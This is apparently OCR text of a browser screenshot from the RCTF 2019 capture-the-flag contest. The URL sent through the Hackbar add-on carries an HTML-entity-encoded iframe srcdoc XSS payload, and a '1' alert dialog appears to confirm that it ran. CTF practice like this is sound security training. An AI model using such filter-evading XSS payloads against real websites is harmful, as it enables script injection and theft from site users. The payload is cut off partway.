 https://rblog.2019.rctf.rois.io/api/v1/<iframe srcdoc%3D%26%2360%3B%
最常访问 Censys ZoomEye | 钟馗之眼 ... Shodan Vulners - Vulnerabili... GitHub MEGA
Hackbar
Encryption Encoding
Load Split Run
https://rblog.2019.rc
tf.rois.io/api/v1
/%3Ciframe%20srcdoc
%3D%26%2360%3B
%26%23115%3B%26
%2399%3B%26%23114
Enable Post data
{"error":"route '\/
1
确定